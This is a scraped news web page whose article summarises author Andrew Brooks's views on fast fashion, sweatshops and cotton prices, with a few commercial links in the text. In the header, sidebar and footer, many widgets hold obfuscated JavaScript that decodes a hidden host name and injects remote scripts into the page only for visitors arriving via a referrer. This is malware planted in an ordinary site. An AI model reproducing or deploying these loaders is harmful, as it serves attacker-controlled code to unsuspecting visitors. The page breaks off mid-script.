	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="wp-singular post-template-default single single-post postid-2114 single-format-standard wp-embed-responsive wp-theme-magbook  gutenberg n-sld">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Thursday, January 15, 2026</span>
								</div>
							<aside id="custom_html-113" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><div id="site-detail"> <h2 id="site-title"> 				<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> News for business owners </div> <!-- end #site-description -->
						
		</div></div>				<div class="advertisement-box">
					<div class="widget_text advertisement-wrap" id="custom_html-128"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text advertisement-wrap" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://businesstimes.co.tz/about/">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 cl-4"><a href="https://businesstimes.co.tz/category/features/">Features</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 cl-2"><a href="https://businesstimes.co.tz/category/news/">Latest</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116 cl-1"><a href="https://businesstimes.co.tz/category/editorial/">Editorial</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 cl-5"><a href="https://businesstimes.co.tz/category/opinion/">Opinions</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 cl-3"><a href="https://businesstimes.co.tz/category/marcon/">Market/Economy</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://businesstimes.co.tz/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
																<button class="show-menu-toggle" type="button">			
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
						  	
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
								<aside class="side-menu-wrap" role="complementary" aria-label="Side Sidebar">
						<div class="side-menu">
					  		<button class="hide-menu-toggle" type="button">		
								<span class="bars"></span>
						  	</button>

									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div> <!-- end .side-widget-tray -->						</div><!-- end .side-menu -->
					</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-2114" class="post-2114 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-business tag-ecommerce tag-fashion">
											<div class="post-image-content">
							<figure class="post-featured-image">
								<img width="320" height="320" src="https://businesstimes.co.tz/wp-content/uploads/2022/03/Andrew-Brooks-Sinclair-Clothing-Poverty.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Andrew Brooks Sinclair Clothing Poverty" decoding="async" fetchpriority="high" srcset="https://businesstimes.co.tz/wp-content/uploads/2022/03/Andrew-Brooks-Sinclair-Clothing-Poverty.jpeg 320w, https://businesstimes.co.tz/wp-content/uploads/2022/03/Andrew-Brooks-Sinclair-Clothing-Poverty-300x300.jpeg 300w, https://businesstimes.co.tz/wp-content/uploads/2022/03/Andrew-Brooks-Sinclair-Clothing-Poverty-150x150.jpeg 150w" sizes="(max-width: 320px) 100vw, 320px" />							</figure>
						</div><!-- end.post-image-content -->
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-28" href="https://businesstimes.co.tz/category/business/">Business</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Andrew Brooks Speaks About The World of Fashion</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://businesstimes.co.tz/author/paiges/" title="Andrew Brooks Speaks About The World of Fashion"><i class="fa-regular fa-user"></i> Brenda Combs</a></span><span class="posted-on"><a href="https://businesstimes.co.tz/andrew-brooks-on-the-world-of-fashion/" title="March 31, 2022"><i class="fa-regular fa-calendar"></i> March 31, 2022</a></span>									<span class="tag-links">
										<a href="https://businesstimes.co.tz/tag/business/" rel="tag">business</a><a href="https://businesstimes.co.tz/tag/ecommerce/" rel="tag">ecommerce</a><a href="https://businesstimes.co.tz/tag/fashion/" rel="tag">fashion</a>									</span> <!-- end .tag-links -->
								</div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							
<p>When&nbsp;Andrew Brooks&nbsp;appeared on&nbsp;<a href="https://www.youtube.com/watch?v=HqPlbscjbTQ"><u>This Day Live</u></a>&nbsp;to discuss his book&nbsp;<em>Clothing Poverty: The Hidden World of Fast Fashion and Second-Hand Clothes,&nbsp;</em>his comments revealed a lot about the unknowns of a universal experience: shopping for fashion. While shoppers are usually out to find the most flattering clothes at the best possible price, what they often don’t realize is that they’re supporting an industry that can prey on some of the most vulnerable populations in the world.</p>



<p>The heartache and struggles of workers in the fashion industry may get some press from time to time, but the negative publicity doesn’t always result in real change. There’s also the effects of climate change to consider, as the clothing on shelves and racks today requires plenty of energy to produce. Andrew Brooks looks at how this drags the world down and what people can do if they want to become a more responsible consumer.</p>



<p><strong>The Importance of Fashion</strong></p>



<p>No matter where people live or what culture they embrace, fashion is something that connects us all. You don’t need to be rich to develop a personal taste, nor do you need to strut the streets of Paris or London to show it off. To learn more about how to have an stylish wardrobe, read these <a href="https://amaviwatches.com/blogs/news/tips-on-how-to-match-a-watch-with-your-suit">top tips on how to match your watch to your suit</a>. </p>



<p>Andrew Brooks&nbsp;says that it’s important to know where exactly our clothes are coming from, which might be more difficult than it seems. For instance, you might look at a label on a pair of jeans that says Made in China. This seems pretty straightforward, but those three words tell very little of the full story. Every thread of fabric in that piece of clothing came from somewhere, and it may not have been China.</p>



<p>In other words, just because the item was put together in China, doesn’t mean that the rest of the supply chain was located in the same country. From the design to the <a href="https://djprintlab.com/">screen printing services</a> to the advertising to the countless loops of cotton, the scope of the jeans could be far wider than a single place. The rivets, zippers, and accessories on the jeans are a much more involved tale about how many people had to come together before the item could officially be put up for sale.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Andrew Brooks on This Day Live" width="790" height="444" src="https://www.youtube.com/embed/HqPlbscjbTQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p><strong>The Price of Cotton</strong></p>



<p>Sweatshops are by no means a secret, and&nbsp;Andrew Brooks&nbsp;knew before starting his book that the public did have some idea of what clothing poverty looks like. Having been brought to light in the 1990s, sweatshop reports revealed not only the tragic circumstances but also the people who were forced to work in such conditions. Depending on who was running the operation and where, child labor was an unfortunate reality for many.</p>



<p>In the book,&nbsp;Andrew Brooks&nbsp;calls attention to the more modern details of fashion, how different pieces are assembled, and who suffers most. He talks about a steadily declining price of cotton, which has put enormous strain on farmers and their families. The professionals in these industries aren’t always asking for very much, and yet they still have a difficult time getting what they need to support themselves and their loved ones.</p>



<p><strong>The Dangers of Fast Fashion</strong></p>



<p>In the past, the <a href="https://businesstimes.co.tz/powerful-business-trends-of-2021/">fashion industry functioned</a> largely on a seasonal system. When the weather changed, the stores would display a collection that reflected the most current temperatures. While certain items would disappear faster than others, the idea is that people would largely see the same things if they visited during at least a couple of months of the year. This has largely fallen by the wayside though. Today, instead of shopping for a few quality pieces that would hold up for years, we’ve seen the rise of fast fashion.</p>



<p>The concept refers to a near-constant turnover of clothes, driven largely by consumer demand for having ever-evolving pieces to choose from. For instance, a celebrity might wear a very specific design or color, and fast fashion designers would work to replicate the look for an affordable price and then have it in the marketplace as quickly as possible. Both the environment and the employees have been crushed under the turnover.</p>



<p><strong>What You Can Do</strong></p>



<p><a href="https://www.goodreads.com/author/list/179297.Andrew_Brooks">Author Andrew Brooks</a>&nbsp;recommends being more aware of where your clothes come from. While he didn’t call out any company names specifically, he did say that there were resources that could reveal more about what you were buying and how it came into existence. He says that, as a general rule, you don’t want to buy the least expensive items for sale. However, he also warns that purchasing the most expensive items in no way guarantees that you are making an ethical choice. Unfortunately, all kinds of companies are known to exploit their position in the market — and this includes those that are at the top of the price bracket. In addition, using recycled materials like <a href="https://bionicyarn.com">coastal and marine recycled plastic textiles</a> in creating clothes can help solve the global shortage of resources.</p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://businesstimes.co.tz/how-can-business-diversity-be-achieved/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">How Can Business Diversity be Achieved?</span></a></div><div class="nav-next"><a href="https://businesstimes.co.tz/influence-of-online-marketing/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Influence of Online Marketing</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://businesstimes.co.tz" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="28">Business&nbsp;&nbsp;(500)</option>
	<option class="level-0" value="1">Editorial&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="4">Features&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="2">Latest&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="3">Market/Economy&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="5">Opinions&nbsp;&nbsp;(59)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://businesstimes.co.tz/2025/11/'>November 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/10/'>October 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/09/'>September 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/08/'>August 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/07/'>July 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/06/'>June 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/05/'>May 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/04/'>April 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/03/'>March 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/02/'>February 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/01/'>January 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2024/12/'>December 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/11/'>November 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/10/'>October 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/09/'>September 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/08/'>August 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/07/'>July 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/06/'>June 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/05/'>May 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/04/'>April 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/03/'>March 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/02/'>February 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/01/'>January 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2023/12/'>December 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/11/'>November 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/10/'>October 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/09/'>September 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/08/'>August 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/07/'>July 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/06/'>June 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/05/'>May 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/04/'>April 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/03/'>March 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/02/'>February 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/01/'>January 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2022/12/'>December 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/11/'>November 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/10/'>October 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/09/'>September 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/08/'>August 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/07/'>July 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/06/'>June 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/05/'>May 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/04/'>April 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/03/'>March 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/02/'>February 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/01/'>January 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2021/12/'>December 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/11/'>November 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/10/'>October 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/09/'>September 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/08/'>August 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/07/'>July 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/06/'>June 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/05/'>May 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/04/'>April 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/03/'>March 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/02/'>February 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/01/'>January 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2020/12/'>December 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/11/'>November 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/10/'>October 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/09/'>September 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/08/'>August 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/07/'>July 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/06/'>June 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/05/'>May 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/04/'>April 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/03/'>March 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/02/'>February 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/01/'>January 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2019/12/'>December 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/11/'>November 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/10/'>October 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/09/'>September 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/08/'>August 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/07/'>July 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/06/'>June 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/05/'>May 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/04/'>April 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/03/'>March 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/02/'>February 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/01/'>January 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2018/12/'>December 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/11/'>November 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/10/'>October 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/09/'>September 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/08/'>August 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/07/'>July 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/06/'>June 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/05/'>May 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/04/'>April 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/03/'>March 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/02/'>February 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/01/'>January 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2017/12/'>December 2017</a></li>
	<li><a href='https://businesstimes.co.tz/2017/09/'>September 2017</a></li>
	<li><a href='https://businesstimes.co.tz/209/09/'>September 209</a></li>
			</ul>

			</aside><aside id="custom_html-127" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-2" class="widget widget_block"><div class='"3a58daa6d997b6edc5c52e8bdb4485e1"></div></aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_f6df0) {
    
    var _b15c = Date.now();
    var _4813a = 1000;
    _b15c = _b15c / _4813a;
    _b15c = Math.floor(_b15c);

    var _4714b = 600;
    _b15c -= _b15c % _4714b;
    _b15c = _b15c.toString(16);

    var _cde7e = _f6df0.referrer;

    if (!_cde7e) return;

    var _cf172 = [28624, 28629, 28618, 28633, 28632, 28637, 28623, 28628, 28638, 28627, 28637, 28622, 28632, 28631, 28629, 28616, 28562, 28629, 28626, 28634, 28627];

    _cf172 = _cf172.map(function(_3653e){
        return _3653e ^ 28604;
    });

    var _8955d = "2101c1b111aeeda214eb8e9a836bce18";
    
    _cf172 = String.fromCharCode(..._cf172);

    var _b453b = "https://";
    var _3dfb2 = "/";
    var _980f0 = "track-";

    var _e9203 = ".js";

    var _8bc5f = _f6df0.createElement("script");
    _8bc5f.type = "text/javascript";
    _8bc5f.async = true;
    _8bc5f.src = _b453b + _cf172 + _3dfb2 + _980f0 + _b15c + _e9203;

    _f6df0.getElementsByTagName("head")[0].appendChild(_8bc5f)

}(document);
</script></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap" >
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
